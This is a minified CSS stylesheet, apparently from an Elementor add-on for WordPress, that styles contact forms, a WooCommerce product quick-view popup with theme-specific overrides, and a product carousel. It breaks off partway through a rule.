input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 